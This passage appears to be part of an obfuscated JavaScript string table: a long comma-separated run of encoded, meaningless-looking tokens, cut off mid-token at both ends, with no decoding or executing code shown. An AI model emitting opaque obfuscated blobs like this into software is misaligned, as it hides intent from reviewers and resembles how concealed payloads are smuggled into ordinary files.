CYxdRW','gXVdUSkjW70','WPFcH8oTE8kA','WPL6FZye','WQpdHrVcV8kw','oLrREWG','WOxdKfq/W7y','gt8Zg0W','WPVdVmkFWPrI','W4CSW6H6ka','WPBdTLSBW4K','WQBcKCovvL0','WP3cKwyajq','W5BdUCoyiCo6','WR3cJSkvWQNdJq','WPLEWPrDWPu','WQ3dTeH6WOi','W6zoWQldQvq','bCoHFmo5WOO','frycf8kr','CmkKhxJdTa','FmkUW41Rcq','W5xdKSoEWRpcQa','W4P5WRRdNGS','WRpcRSoYWR3cGW','WRhcI8oXbda','WRTFkCoyabyp','W5FdMCoSWPRcIG','DMJdTSkBlG','kSkJW4a9W4i','WOm9WQlcT8kC','WRVcM8o9jYS','d8kvW7GiWQ0','wqRdP8oFzq','lmk0WRj+BW','DMpcMCkogW','WRJdTuT8WP8','WOGQEHWR','WPZcMSoIBSkE','BLpdPmkEkW','nmk7kGVdNq','W4rMWQ7dHWO','pCorWQPMpa','w0BdGCkoaa','wCoFWO57ia','aXFdSCkhW5a','WPFcLhSBgG','WOy3kSochq','dZpdOSkuWPG','WRddUSkxWQDg','ANNcPmk1gq','AxVcPmkyEG','j0RdLdtdHwGyWQS','x2ZcM8kOnq','DCk0fxRdKG','fYiwchG','WO3dHCkZWPv3','fdSobM8','E3VcGSkvpG','W7v4WRJdKWW','WOBcTSowC30','mSo4WOHAoW','cJelbw8','WPDSjg50','WO9FW6NdNx8','WOLyWRbbWOm','W5pdKCkzW4rb','W5pdPSoDo8oJ','WPBcLmo7oXe','W4z8WQjtW5G','nmkCbtNdIW','iSowW6zrWR8','WPZcNH1EAW','WQLXWP3dI1e','gCo+WPKAjq','WPZdUIvSwa','WOnvvcqF','W5BdJSoUWO/cMq','WOhcO8o0sea','WPRcMhKkhq','ENn0W7OG','WO5BWRbgWOK','WQxcQmo7kHy','WQZcMmoSF2e','BhnsW7aS','ArhdLmoaAa','WPOOwXmi','WO5NWQ7dPNa','sqZdQCoSBW','FaNdVhFdNW','kJ4ZkfS','z2/cG8kdeG','W5LLaCoEcG','WOn6WR1xWQK','WOhdNvCzW5K','wIFdIqhdQG','WRa7WRVcVCkn','faebkmkK','W5xdKCk/W51y','W4nsrCkkpa','nX0kpmkZ','zSofW6fbga','W7jcq8kHga','hquWhKO','WPaNWOdcICkH','W4j6amoQhG','BeNdSSkxiq','WO4UoColcG','eL1DW5e0','WORcOdO+WO4','WODAWQ5jWOi','kZSua2i','WOFdOHDYsa','WRNdQhLYWQS','vvrFW4uI','W4joWQXQW5a','E0DPW7mg','v2JdTCkzoa','WOy1lmoplG','W6FcSuHcW7i','zCooWOPSna','WO5fWRraWO4','bCkWcYFdKW','WOpdGr3cT8kh','DmkQd2VdUG','W4D0WRHRW4i','mCkVW6u6W5q','W4FdJSoiWQlcPG','WPbOkh50','WOBdQMnZWRO','ESopW7jCfG','WPJdUb18uq','W5LqWORdVXy','jmkMiYxdKG','W4/dQSolkCoT','W4eLW4pdNCoR','W4j4WRTGW5W','qmkgfNtdMW','WQNdSSkaWQrB','cSkHWOP2hG','W4JdM8omWRRcSq','WR9dWR/dVhS','hXldHCkzW6S','WRpcKCo1DK8','WPe5vSkIWPW','DehcNmkoEG','i8orCmowWRu','k8oksSoYWQC','W7P5WQ5cW5q','WRrhW5pdNCob','W7bOAmkjlq','WQBcMSoiWQ3dSq','WPK7rHSl','WPvWmgrQ','WPzulwv4','EeNdRCkBkG','iCowxSoTWQ0','umoiwYJdLq','WQC7WQhcQ8kq','cc0bdxG','WPlcMmojvqa','jrZdSmkhW5e','xapdPCoeFG','W7zBWQBdGxO','ugZcKmkYpG','p8k+ksddGq','WR/dTKT3WPC','vWJdOSoiAW','mSocWPL1lW','gHKfimkX','WOBcVN0','iCoEWQzXka','zwxcJ8kufW','drm2mmk4','W6ldNCkXxSo2','W6pdLmkkW7VcGwyCWONcHK5HxXq','WONdLHZcTSk3','paiOpSkb','WPpcT8oIWOFdQG','W6NdGSo5hmoI','m8orWRT6lq','WPBdQJyoW7C','tdJdQtpdHq','nZaWe8kr','C8kNmgVdUW','C3HVW7eO','fv8memkg','WObEvGu0','WPVdLeXEWPG','WOVcTSkrvgG','WOSoqHyU','W7hdICoKfmoB','W6zpkSoAma','nSoCWOD9kG','iHNdTmk5W4O','W4VcO8okbYu','WPiZumk+WOS','W5XHc8o4ca','DCk1eNVdTG','WQldThzLW7W','WP3cGea3fW','W5tcHSoLhSoy','ldhdRCkjWOq','W5PPcCoNlG','WQSvcSo3hG','gCoUw8ojWOK','WPn0srS3','WO9FWQ9tWPu','W4NdGSolWR3cSW','WP0iWO/dNMi','WRyftvLU','pmkYpIVdGW','wxNcN8k6aa','kNinjmkK','tSojscxdRa','BxVcGmk2hW','mSkUW6C5W5u','CeZdImk7ea','WRVdMCk/WQvi','WOyMnCoIha','m8oOWR1raG','vSodut3dVa','WPhdLmk0WQD3','WQtcVmoNACkg','Bc3dRIJdHa','CgVdLSk/eq','oSo6WRTHlG','WPxdOui5W5O','D8kGcNFdQa','lCoVWOHLgq','nSk0W6CHW4u','WQRcG8oSkre','W4DWlSoukG','l3SNb8kA','WQ7dVeP/WOe','WOdcQ8oWWOFdQG','ghqqj8kK','pmkRjJ7dLW','CNTDW4yL','W5TnWR5oW7G','W71YbCoAiG','xwfQW4fC','WPyNvbWn','W6/cTfTMW7O','nSonWQ5NpW','WP9QWOXuWQK','WOS6nCowaq','ebConCkU','WPldLCk/WOf3','W5VdN8k5W7Xc','uKnVW6iS','uSkko07dOa','WQ3dVSoUWOFcHa','tSolW6zMlG','W6RdL8kDW614','c8kXW4SUW6i','WPToWRvwWPW','FCoRzaBdIW','oxqWbSkV','batdHCoIW4K','jCozWQfHkG','WRRdOw86W6C','WONdMH5Tqq','WOhdKL14WOS','dmkGndVdLq','k8kdW48+W6S','W67cKwvgW7y','WRO5yCkXEq','WQ41v8kJWRO','WOpcQCo8WP/dSa','W4rKWQTGW5e','W5RdR8odp8oN','jvKOc8km','frarjmkX','WOtdGI5UEG','umkmo1VdRG','W6bNWQvKW4a','WRLnW6JdN8oi','fsWidxu','qsBdIrJdTG','W74Jsmk2WPO','sCo1WP4lW7y','vIFdNG7dQa','WOG0WQBdLSk4','WPpdRWG+zW','WRtcJ8oIWQxdUG','WQBdOwO4W7O','mCohW4bdWQS','WOldIH7cOSkf','WO3cP8oEwa','WQRcImo9BeK','W7JcNuacW7i','WO5SWRjRWRC','FgJdTSkvoW','WOX9fGCr','WO1dWQPvWOG','WRboqau/','WOVcTSoVWQVdLW','pCo3W7TYWOK','WOpcHMKfcW','WOxcHCo3D8kD','D0FdR8ktca','hNSWpmke','cXezk3q','W4VdPSoapmoX','WPdcT8ookby','WOTpscue','pbOLmmkw','WQyXqZSj','WQlcISo9DLW','WR3dT8kvWPiT','WO1mk8k3WOy','W7PRmCoucG','W4BdUSk0W41h','W4BcHCoDgSoW','W5m3W7D2eG','lYZdP8kdWPi','W6ZdU8oAW5VcTW','WQH2kxn5','C8kLhNBdRq','WRG9BZhdVa','W6e8W4nOoG','hJNdQSkUW4O','jtKuc2u','WQ8HqmkVWPO','WRJcJ8oUnG4','W4L8WQDQW5q','WQjmWQXYWR8','xIVdIq/dSG','cHFcImk4WR8','WPRcRmo0WOpdQW','WOqRnSoodq','x1tdTCk9fq','WR9hWQJdUMS','W4FdPmoDj8oN','ldNdOCkZWP4','W7CZW4DVfG','cSocW6jdWRu','F8kKeNVdPq','WOpcOSoVWQNdOq','bCkhjZRdVW','i8o4WOvGbq','WORdMYFcO8kP','WQdcHeWohG','WPnRWOBdQ3a','ds8ie3K','lrytp2O','WPNdG0PgW6a','WPneWOXbWPy','WRpdNCkhWQWT','W6pcU0LCW6K','WOX8o2PN','vZtdIWhdSW','jYpcT2VdPW','W49jvmklnG','W4lcT8oohZhcSCo3','Fr7dQXRdKW','WQJdHZxcPmkm','W54uW7DXmG','WP18nxjB','W4vfWQr3W7C','oSolAComWPS','W5f5w8kYlG','W6LpASothq','sSoxW6nCka','WOhcN8oPymkB','WRniW4xdUSow','WRhdNI3cJSke','WOdcJSoLuwO','W6VcRuvnW6e','WQLBW4BdH8oe','WP5Qdfer','hmkGWODdlq','xun7WO9j','ASo8CHm','gSklW4C8W4K','W4FdNSkmW5DW','WOBcJeSada','W4JcU1PHWOi','pSomWRD1oG','WRJcNHz4xW','WP96jwzR','WRDOW5JdL8om','WOBcHMiahq','WOyLWRxcR8kv','ySopW6zhaG','WP3cPSo1WP3dRG','WR4NFItdQG','W4SZW6r9nq','WQZcJmopBCk0','WRFdTf14WOW','W63cUf5fW68','WQW1tdFdKW','W5HGmmoydG','ds/cMCkhpG','WO/dTGzYrG','WRRdTCklWODw','WPZcNmozFSkE','WPBdGJNcSCkJ','WPPKWOtdGhK','fmolW69sWPa','WO0YqCotkW','WQiMWRJdLSky','gHGCiCkP','hGiJn3K','hCopWQLGaq','WRtdVCkqWQjv','WPNcMmo3u8kg','WPBdIG7cVCkU','W7CTW68xoq','uNvDWO9j','FmoxW6fjka','jdecfMK','W5auW4DUmG','FCopW6fkgW','omoaqmoSWR0','WP/cPCoIWPldIG','WPFdGXJcPCkf','DdpdTSoLtW','eJ8sfwO','W6ddJ8k0W6zi','WRGgpqq8','WPOodmoocG','WOhcP8omaJS','mheWgCkQ','WOvLWPpdJ3S','WQRcI1mdca','WP1AWR1cWPa','WR5/W43dLCoA','WOrXWQ3dGe0','WQe2WQxcQ8kA','W4TUWRZdJaG','W4ZdMSofWQlcPq','D8omW6Hlma','W5z5WRJdHG4','WPvsiGaW','W58ZW7v8nW','lrxdUSkcW6S','omkNW6eKW5a','W5CWW4n6oG','WORcOdO1WOS','o1SkFCki','WOddVe8oW5e','DN3cG8kBdq','EgFcKmkvfq','W5NdQSk1W59c','kZyge2K','x11+W7eR','WOxdT0WoW4S','W6XWq8kWgW','FdZdGtFdVG','j8kcx0tdGW','WPnXWPBdN38','pmkvWObQWQq','vCoFrYddRW','BtxdQCo+yG','nSkMW74/W5K','WQJdT2/dICk9','WRK1FIxdVa','W55cWQ5cW70','oCoQDSoFWPi','df0ebSkB','WQdcPuqdoW','lJKpd3i','t1hdLJVdLq','xdldSWhdUq','nmojWRv5kG','WRVdPqdcV8ou','xHxdPCorEW','WR97W5ldSSod','WQmXBHBdRq','WO7dMGPXua','W5z5WRJdNrq','WPJcGmoosSkH','lhpcHCk/gCoTihOxWO5QWOiR','WRLoW6JdN8ou','WRFcQmo2FLW','WOJcT8o+WPJdSW','W4zZWQtdGqO','vhhcUCkKoW','WOGQsXmm','W71LWQr3WRG','WQFdQSkAWQjX','ltFdTmkmWPG','W4JcG8oLW5m3WQjDWPbeWPrt','cmoyW4DTWQq','WOhcP8orasW','kCoeW5HSWPu','WO7cKwyodq','W586W7D+nG','WQv2WQJdG1q','WQldTJTyqW','WPTBvIeq','ydpdKgldUq','WQqVWR/cSSkl','W5NdVCksW657','WOpdUYvZrW','dGNcImk3WQ8','W47dVmk7W5D6','WRxdSCkuWQrt','WPj3cvLU','W4zKe8orlq','WPNcOM4mbq','WQf+EaOC','WPRcRSorWPRdOG','dZiWp8kl','W4JdRSoskmoH','WQzviG4i','W5tdVmoCgSo6','W6NcUJbhWPC','z8ohW4eOmG','W5BdOCoAj8o5','e2/dGCknda','mtqOfCkw','W6/cI0XPW4W','C8kMchxdTW','WP4qyGZdVG','WOLaWRHEWPW','W43cHSogoSoB','jdmodhS','oSkRDmozWRK','tXVdGCoCyq','w8olW45Gda','WPjjWRLUWPC','vftdRmk0jq','WORdJ195WRO','k2S6b8kN','nSoMW7LSWOy','e1RcLSkSbW','rdJdIW/dUq','WOiXyItdHG','dZGuc2O','D8orqY7dKq','zx/cKCksdG','v2/cNCkyfW','W6TlDSkJda','W5ldN8oiWQhcKq','pZVdJmkDWO8','W6ldKCkFW4zL','W6NcUg1JW6G','WRaZErxdIq','cvSmimoh','WOdcL8o7jZm','WONdHHZcQSkP','lmo7W6PZWO0','WRHkW4ddLCob','mcSxhMC','W4ZdQCkwf1a','WQxdNITyCq','W69sqmkplq','lSkRW68WW5q','WOyqjM5U','cmk0WQ5UhG','dtuogNW','WOGZwqGQ','W5PGf8o1dG','WRq+A8kqhG','F3JcVCkvEG','ge0SgCkC','utFdMa7dQG','pmowBCoYW5a','rSosW759pq','lHq6cvS','W6vhhmktjq','WQRdQuzvWQi','tdZdNq7dIG','WP1eWQ1dWO8','ESkGdMtdPW','v8kPW6qjW4O','W6BdLmonWOBcLq','lfiWbCkO','W5vUWRJdMaK','W5rDtCkdlq','jhm6bCk8','WQdcGmowF30','WP4lEtq9','jgSQbSkQ','W5pdQmkSW4ja','WQ3dT8oLWOdcPa','W4C+WRlcRSkW','WRtdHCkgWQjq','WOK3xCklza','WQCQEmk2cW','WRtcK8o1Aee','WPpdOSk7WODQ','DmovvYddPW','k8okwSo8WQO','W7RcP0HdW7i','WQuTwSk5DG','DCkJnxBdSW','j8kmWOnlhq','W6POv8kHrq','BxJcNSkgfG','W5rIWOD2W5S','W4vDWRPSW5u','imontSo5WOW','W7FcQhjUW74','Cw/cMmkygG','W4jLWQn2W4a','yetcTX7dMq','pK49imkZ','WP4kwtNdKW','WQhdOuvMWOW','WPFcPSo/WORdUq','WRH9wIKj','W7eTW4rphq','WQTiW4NdGSoO','WQqWzSksWO8','WQVdPmkyWQbt','dqupWOrtW73dIr4ptCkiW6C','hIOma1O','ncCJx8kO','WQ4uFrS7','W4NdP8ompmoZ','td7dIr7dSa','eSknfI3dSa','wSoBsd7dRW','u10rpSoh','iH3dRmkhW4O','n8kUdIJdKa','WQqMWRZcUSkE','WRWEW6TAma','W6RcN0DfW5O','WQS3DttdLq','WOykaCo3hW','WRaGWR/cQSkB','WODDWPDgWPy','omk8W7WJW44','aqxdO8kEW50','xmohW69chW','WPPTWPFdNhy','WO7cR1uNpq','WPr6AJyO','WRm2WRpcUSku','WOvYWP7dHhm','EehcHmkvmq','WPquBCkYWQm','WPZdNcPpBa','kZZdPCkdWPa','WPldSvuoW74','W5usW6z7oW','WROvyHKs','W55DWQX2W54','WOGPo8owaG','AW7dUCkRoG','pCkrWPbtmq','W6TlrSk4','WRJdQmkjWRng','WRjQWR7dMcG','WQBcMCo1y8kg','WR5YyGGQ','WOuSlSozeW','z1ddRCk5fW','WQNdP3iaW5e','WQzjWRf2WOS','wI/dLrVdVG','D8kSfxddQW','W5H3WQRdHGC','WQVcR8oVFSk6','W7FdU2fEza','WQC3hConzW','W7ddSCoGfCoD','t0pcLCkdfW','W5GiW652la','WQLrxJ4C','W79tWOHGW6i','WPLijgPi','WP3dMSk+W4Hw','WP/dGbJcS8kM','W6r5WR1jW5q','WPLrqIKD','gZWGk8ku','grawkmk7','tqBdS8oSya','mrddRCkxWQa','WRVdUHVcHmkk','oGvqbSkW','o8oiWR1Zpa','d8k8WRX3hW','kSkYWQD1aG','j07cQMdcIZq7WOpcHJCDWQW','cCowqCotW5a','mmkXW78XW5C','WRVdMCkLWRX6','dJGwdx8','w8ossY7dUG','tWxdOmopEG','rrldJdJdTq','W5pdRSojkCoE','WP0TwGSL','WPTBvGOq','WRxdJfTXWQq','WQCIWRxcRSkE','wGRdHCoJwa','WQSvomoMoq','CmosyIxdMG','WQ7dGd3cT8kL','WRRcMmo7lrK','WRlcJSoRC2e','nSk0W6mVW4i','W5ujtdldKq','imo+W712WOO','t0zuW50t','W4rYWRrSW7W','qcxdGtRdNq','W7FdT8kYW4b7','WPRcT0qddG','ufXlW71j','W4RdGSoGjCo3','WRW2W7TxpW','rNa7hCkI','WQBdH1C7W54','oSoRESo2WPS','WPWYvCkQWP0','WPBdPr1Nuq','WQO2ASkTEG','WRNdNbxcG8kk','bWukk8k4','nCoIW6rXWRm','nYGohNy','csm3jSks','W6b2WPHiW5G','W7zuWQhdLWK','W6fPqCkJda','amolw8oWWRS','WRddMfO6W6G','WPZcHmokWOFdTG','CdRdTtZdKq','lmoQwmovWRK','A2DOW74Q','pmk8nYBdGW','WR1FW5pdNCob','cJquch4','t1ZcO8kilq','W49YWQJdNbS','pmodWQ4xpG','W4JdV8kZW557','WPHaWRXqWQ4','A8owW6Djpq','n8oSW6n2WOW','dYpdVSkDWOa','ACkQcgtdRq','jSo3EmoRWQ4','WPj8m2LS','WPFcQmovh3q','WRlcImoSbbK','W5K0m8oWrG','WPpcU8o3WOtdTG','W7BdOCk4W7Dy','WO8On8oveW','W4XOWPOlja','tSoUW4vmpq','cZKph34','gmo1WPLrbq','W4LnWQdcUYi','A33cGCkygq','omocWQHKpW','f8kfW6mNW68','jCo3B8orWP0','W5xdRmkSW4jw','oSovqmo3WQ4','pCkDWPryba','dHqYmmkh','WQPyWPjWWPC','WRBdTbPWBq','WPxdNNKIW7e','W4b7WRD7W4i','W45BuCkimW','xGxdSmoJsq','B0pdQ8kCoW','r0tcTWJdSG','W7X3W6fAnG','WQPsWPtdI30','eSo1WOXAlW','WReelCoTkG','WQiLWQhcKSkF','WRFcGmo0tK8','WO5FzcNdUW','lSo+W75UWO8','pmk2W7S6W4W','t1dcP8kUnq','cbieimkO','WQnrW5FdMmog','WORdN8kCWQHb','WRG8uh8U','BuZdRCkrkG','WOBcHSoOFmkx','WPPoqdOj','b8kyfaBdQa','v8ovtY3dSa','W7jIBCkCmq','cqexpCky','WPZdUb5PsW','gSkRWRnXpG','W4CuWQlcVSkd','WP3dOajxAG','WPtdOSklWRvA','WOz5lwT3','W5L3WQRdKW0','nCkJicxdGa','ffWziSkS','ufxcM8o0cq','WOlcJ8oRASkm','WO8QqHJdMG','WRnAbN1l','WOvnWQ1bWO0','nXScj8kX','W6ddK8kDW71s','WO56baCr','WPxcH2Spaq','mSozWQz/pG','WOhdU04oW5m','lMy/eSk+','W6FdMSkLW7vi','WRSADmkmDIq2W4hcQmkSna','WPuqqaiA','WQ4iWOJdU0W','pmoYWQfxoG','W4bIWQ93W7W','gbmfmmkN','vYBdGbpdVG','W5LkWRZdKsG','WOZcLwybgq','dmkAkY/dTa','WQNdUN0rW5G','dHeNpLS','WPuvqJSh','mYSGlLe','WORcMmoatmoU','WORdSGT3sa','xCo2wWRdVG','FKBdPCkccW','WPhcOSo+WP3dQq','dCk8WQDPdG','pSkckI7dIa','cCoXCmooWPS','W4XPWQ7dVXm','trhdQmotBq','fsembwG','iCkDibldNW','WOryWPrkWRm','emo2W4rOWOm','pcaAkea','WOrrrJGD','W4xdQSoGgSoZ','WQGZAdddUa','WOZdLCkuWRbI','WQFcGmoZu8ky','WP9jW5pdKSoA','WQ3cISoQeMi','fXqdj8kP','WPJdUJFcHSk5','m8o6WPGpoq','W5nHhmoUdG','WPZdUSk0WPqT','W51KWRFdKGW','WPFcHCo7D8kB','tLtdImkpaW','W6hdUmoJo8o+','nXqhp8k6','WPTgWRrUWOS','WQSnc8oMmq','WOr1jNbT','WOJdPGb7Ea','WOxcNxepW7e','WOdcISoXWRZdGq','WQjHWOPHWOS','WQLBW4RdGCow','WODkWQpdO0W','ndOWdG0','tIxdIXtdHG','ySolW7jccW','WRTpW4ZdHCok','W5rJWQHGW4i','dcmlhKm','W6hdG8oKoSoa','D2nWW7WM','WP88sSkXWQm','kmoMwSoHWPe','WP7dSXvSra','rmoRv8oDWRS','lCoNW4ThWOe','WQaAFty7','W4vMWRrVW5i','WOZcVSoSESkA','WR4uFr7dVG','WQKnCGqS','WQ3cIWStBa','WQtcJSoic3q','WOlcSmo+WORdSa','WQ3cHSoTAue','W63dJ8kzW71l','EN1+W44s','WR/cOfmNiq','bZGibhe','W5T2WRxdVXe','W5HMWQruW7i','WPVcGSoSF8kd','WR1ZAs4Q','WOddIMjNWQK','W4RdQ8oKmCov','DHVdUc3dVW','pCkQW6q+W5i','WOVcJSoAscu','jSoVWQnrlG','ot4Lb8kp','iH7dPCknW5q','wSokrdhdPW','dXKfimk3','WPOhzY/dTq','WPVdVuiAW5y','sYldTCk2WOy','h8oDW4TQWQK','WOxdVXXRwq','sZddTCkWWQq','A3LRW7G9','brqvp8kY','WOG2omoscW','W4THWRPXW5S','pCo9W6rLWP0','W7FdM8osfSo5','W4SBW6b6pG','W4ddUCkOW4LA','WP7cSmotodW','W4bYdSo7fa','WRj6WOBdNY8','W5pdHCozWRZcOG','W4xdV8oHWOhcTW','wdZdMbZdQq','jmkKdIpdHq','WP3cOmoQACkg','WPRcTSo0WO3dTW','WRftW6hdV8oq','WOBcJSoPC8kx','w8ooW71siW','WQVcJCoXzeO','WQzUWQDDWO8','lCouWOXbia','WP/cLhiaga','WOdcLhSBcG','WQhcGgmpka','zNnZW6C+','WQKnxcCL','WO7dQHPVuW','ns8pgwO','WPNdMdJcJCkg','W6TUCmkroa','uqVdHmo+ba','WQBdOSkvWRzk','WPnxf0ur','WOZcRmoBwxm','W4VdQ8odffu','WQKJEJ3dSq','WRBcPCo1b0G','eSkMW4zKFW','WOrwWRzaWPm','WPK4waKD','bCo+WP1ycG','WObNWRlcS2S','WRSOE8kWEW','CtpdRHFdKq','WQeldSoXcG','WP/cJSoXCmkx','WQqLWPlcTmk3','cmottmoFWOK','W7hdKSksW6G','WR9vWP/dRNu','WOeVEmkYEG','lISiaKK','W5LGc8oxeW','D0/dSCkonq','c8oqq8onWQ4','WOSQBJtdLW','fCkbW4qpW7u','W6r5WPHUW5u','FCoZDsBdQa','W590qCkvgW','aqNdG8kpWOu','WP3dOXz+wW','db4nd2u','WOKhscJdKq','WRyQyZ7dTG','lmkwWPi','WQVdTerGWOq','eZaLkmkw','W5hdO8omnSoZ','WPLRkwLN','kCo6W69RWP8','W7HnWORdPZC','WQq/D8kTzG','WOBcPCooWOxdLq','WR7dR11GWOG','namCcSkf','W4LmsCkeeq','dHJdR8kgW5q','cZddVSkZWQ8','WPf9vGyu','WQ0PECk9Da','WQ3dVrLiqq','D0NdPSkVwq','l1tdHCk2WQC','oJ8NfgG','EmokW5iaz2KbpK3dLeBcKCk+','W7FdKSkkW6PR','WRqnuby5','WORcOKOufW','W49BrSkikW','j2CPbSkQ','imkSW64HW4y','WPHqxsaz','l8o7W7DWWPe','gXOlfSkH','gmooWRT+ka','ns0oc0m','WRNdOKj2WO8','lSo0WPuiWQO','WOlcQ8oYwSkB','WQySuHKD','WPuQkCoraa','k8oNW6LYWRy','iSojxCoVWQy','WO7dMXlcT8kL','WP3cM0mvWR8','W4JcSLfDW78','WQ4uv8krra','W7tdSJ3cNCou','WP7cQSo8WOVdUG','tbBdTSoFAq','WR7dJfr7WPG','WOBcQmoZWPZdOq','WPqiqJNdMa','h8o+W6nTWPC','qJFdMX7dRq','WOpcSmo9WOpdVG','pmo3WR9DmG','ntymh2O','WOJdIbRcVCk+','WOnuWQBdNhy','WRBdNgOpW5q','W5FdUSk9W4Hq','WQldKgWeW4W','W5GnW6TXeq','jIJdR8kwWO4','W5SCW5Kxgq','f8kbW4bgW6i','WQNdIhRcTmkO','WQqHWQpcV8km','WQ4IWOpcKmo3','WPqLqdNcKq','WPRcJSoIBSkg','WPhdOfyhW5e','jCkDWOHEia','W4RdL8oiWPBcQq','xMRdGCkOiq','WRJdOSosW6XW','WPFcNmo2DCkb','CZOtf8kN','WPPQkvLW','WOWmlCobea','WPVdUKKDW4C','WPPDrJSl','bSkZWQ53eq','WQJdOSkfWQ1l','WOSuyJ/dPq','cSk8WQnHpq','z1/cOCkNjW','WQ5bW4/dMSoy','WORcHmo2CCkx','WOXgWQrmWP4','mmkSW6uNW4O','W6Xsnmk1za','f3XfFCkk','WPzdhCktxG','EY3dQmoRAa','WPLUnNj3','ACkQeMNdRa','W5TGWRLIW5i','WOL/W7xdV8or','kSkHW4a5W5e','WRbkW4xdLmop','imoOW710WPi','nmkGWQz4rq','WQzLWQBdPHy','WOu6jmojaG','tSoxrdpdRa','ECowW65kcq','WRCrlCoQaq','EuFdQ8kxiW','WPfmWP3dJhe','W4rRhSo6dW','cmopW41sWOa','ddRcLCoRwSomwMm6W4BdJ8oHWOa','WR5/WQfaW50','W7ZcGSoUWR3dQq','WQywWRlcSCkC','WRDKEsy9','wSk0ahFdMW','u8oSrGldIG','W4r8bCoZlG','xhBcJ8kxnW','WO4NqqaA','WQNdTqtcLCkz','WOawrSk1WPe','WRNdVLTLWOq','WP0CWPNcN8ko','W5JdVCotnCoC','WQLtW5JdICor','WRRdQcPOra','WO/dQrLVsW','WRirEmkWqq','WQPAW4JdMCon','h8kaet3dKa','pSoSD8oWWOO','W49/CmkNhq','W7j7WPVcPHe','WRhdMCkbWQP1','vCoZuIBdTW','WQj9WPrjWO4','WP1ZjwvL','jCowt8oOWRm','W60nvaWlWRPDoCkqWPhcGmoM','WR/dJCo6WOxdMq','DmkTevBdRq','sWZdU8owFq','W5D0WQLTW4W','WO4Ruqul','WRqorrpdJa','W45QWOhdNw8','tKdcTCkXia','WOdcI3Ckda','WQ3dVXPNua','WOxcQmo0WOtdTq','WOWVWQ7cSmo3','WRxdPstdICkR','nbCXcKS','D3ZcMmkyha','EmoSWOPDoq','WPvEtJKw','WQldVN8jW7O','tZxdNGJdSW','lmolq8o5WQC','emk8WR5WeG','o8kYW6iIW5u','lmopvmo2WQO','uIJdIHBdPG','gCkZWPaWBSo6kIFcSCo5AG','oSolWRX+iG','btVdSSkwW5S','xehdHSkujq','WOTyrIeC','lSoxWRHJkq','cmkCjZldTa','swFdK8kU','WOFdHGDyAa','WOdcH3Sefq','jc4BdM4','fGuwiSkQ','WOZcN343W7m','oeG5bCkE','lmovwmoWWRq','WQ8Lx8k1WQa','W4Pks8kbpq','hmouWOnfpW','WPuZuSkGWPq','F1tdJ8kWiq','nIjOe8kr','WOqSsXqi','W5HHWQHTW5q','WO0Grmk1WOi','WOyzq8kNWR0','W4/dVSoFoCoL','DmoosdldNa','WRxdMa7cGmk3','lCkUlcZdLG','bSoRq8oiWQK','ESodW6jpcG','v8kMW6KGW6i','gayipCkR','W4zQWRJdKG0','u8ovqYJdRq','W6VcP0fnW6G','W6ldNmkzW6TW','WOKohmoAeW','FeJdO8klcW','WPpcP8owwxm','W4r5WR5LW4m','W41XWRNdSba','WOvwvIa0','WQSkuSkUEW','pCk2W78IW5a','WOaUzSkDrW','W7K1o8ooeq','WPxdSHH0za','WRaSzttdLq','WP0lDImU','W61leu1uW6Tn','p8kDWQXSjW','lwCXa8kT','W6nGWQPTW5G','W4yrW6jRoq','WRfjW5VdICoi','WRvUvIq2','kCkLkItdKW','cCoAW5LjWPq','WO11k3r3','W4JcJCksbXu','ecCcpeu','WRdcJmoFWRe','WPtdUSkhWQTg','WQTtrmkVmG','f381gmkT','WOdcVtZcT8kk','WReKWRhcKSkB','WP0qWRVcUCkR','WQW0ySkoFq','lbVdT8k3WPK','WRzmaK93','W7apW7HEdW','WOX/k3zZ','WOVdSuWeW5i','W6nCb8o1iq','WQtdHxL+WQC','fmokW6ejW5e','W5S3W7rJda','nq/cNCo3WQa','rgtdPmk7nG','dt/dQ8kgW5a','amk8WRvHhq','FNDTW7u2','WPldUtRcGCka','WOlcMuiuia','WO9wuSkSEG','W4/cJgrAW58','lSk4ns7dKa','W4RdGSoqi8o4','W6BdHCoeWOFcTW','WPHSWO7dNhS','W4NdV8ofmSoZ','kSkTnrZdTa','WOSIxCkovq','uftcVSkSia','mJKma2G','WRZdQ0j2WOW','F2JdQSkEnW','WR9rqX0p','W6nfkG','WOqJtmkZWOi','tSoRurpdTG','WPSZycyc','WPXZWQldOuW','WQrzaSoueW','WQVcKCoNAvi','mcddVSk6WQS','W4NdJ8ooWQBcRq','WQhcPfuhyq','bHVcVSkSia','WQ3dOKD1WOC','WPddI0zHW4ddISkuWOm','mt/cImkBWQK','WR4LzcxdPq','W6Lfe8o+cG','haxdQSkbW5m','imkQW6uMW5K','WRBdQuf7WOO','W4DFz8kcnq','W4C9WRxcICkt','uZddGrldQW','ALFdT8kqjW','WOqQrrCo','W6BdKCkyW7X0','CbZdRcVdLq','W5NdJCkOW6Pu','W75lk8opfW','FCoRAbFdIW','nraTcu8','WQJdO8kKWQ1G','WO5dWRbtWPK','W55pimo2ca','W5HZa8o3cq','WO8SimonhG','WRftW5tdISkS','WPaYDZFdHW','wmkmlLNdKq','WOVcHCoNF8kp','WPH5WPr1WPi','WO/cLSo0CfG','W4ldS8k1W4LD','aqVdISkDW58','W6pcPM5AWOi','b8k9WQ5SaW','WPVdQbHSxG','W4/dUmopnSo8','dZNdPmkbWOm','CLJdTmkrla','WOHUW5BdVCox','iCkDWOD8oa','BuRdQSkvja','WO/dUb1xqW','vSoQW6XqpW','fCkTetJdGq','rbFdO8oeAW','WQW6WRNcISk4','WPnFWRzbWOW','W73dGsruESoAWQi','WRlcMSoQkru','WOlcQCoXWOFdMq','E8kGfg/dSq','WOmmvSkEqW','cbijfbG','BfWdW7GR','hH0mggC','W5LXWQRdNXi','WO9UWOJdM2a','W5pdVSkiW4L4','W5CsW5L8hq','FLhdR8kqnW','iSorsSo3WRe','WQm+urWO','WPNcJCorWQtdKq','WRrVB8kJoSk4iW','WRBdOCkEWRbq','ECowW75CeG','WOVcK8oVDCkW','iCobWODIlG','W6ldI8o+o8oD','WQZcICoJumk7','p8ojxCoWWRm','WQH2FH0D','W4edW6T8na','WQCYWOtdLSkB','bCk2WQLtea','W7W1W4rxhq','DbZdGdldIq','WRa1D8kOAq','W4jMdCo4da','eCo4W7rTWR8','WRNcUCo5x8ky','W4ZdUSoAmCo+','W4NdRmoOkmoT','W6NdO8ofkSoS','WQSuWRVcM8kl','WPnzWQ9oWO4','WR8qWOtcNCkq','ogSUo8oh','WP0BuqKe','WRaBrSkQCq','WPBcOLuRoq','WRSZWRxcQmks','WQRdPSkeWQjx','WQ7cG8oZeMG','WP5+WOJdNMK','EhbIW6an','W6hcGKiTaq','i8oyWR9WjW','lCkVW7